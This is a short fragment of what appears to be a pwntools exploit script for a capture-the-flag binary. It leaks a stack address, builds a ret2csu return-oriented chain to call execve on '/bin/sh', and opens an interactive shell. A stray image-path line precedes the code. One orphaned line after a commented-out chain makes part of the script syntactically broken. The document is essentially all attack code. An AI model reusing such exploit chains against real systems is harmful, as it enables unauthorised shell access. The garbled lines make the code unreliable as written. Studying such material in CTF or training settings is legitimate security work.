 ################################################################
sleep(0.3)
offset = 0x118
csu_g1 = 0x40059A
csu_g2 = 0x400580
syscall = 0x400517
p_termproc = 0x600e50
read = 0x4004ED
mov_eax_59 = 0x4004E2
rdi = 0x4005A3
pl = b'/bin/sh\x00' + b'a'*8 + p64(read)
se(pl)
ru(b"\x05\x40"+b"\x00"*5)
leak = leak_address()
rc()
binsh = leak-offset
info_addr("bin_sh",binsh)
pl = b'/bin/sh\x00' + p64(syscall) + p64(csu_g1)
# execve
#pl += p64(0) + p64(1) + p64(binsh+8) + p64(0) + p64(0) + p64(binsh) + p64(mov_eax_59) + p64(rdi)
+ p64(binsh) + p64(csu_g2)
pl += p64(0) + p64(1) + p64(p_termproc) + p64(0) + p64(0) + p64(0) + p64(csu_g2)
pl += b'a'*56 + p64(mov_eax_59) + p64(rdi) + p64(binsh) + p64(syscall)
se(pl)
#sleep(0.3)
p.interactive()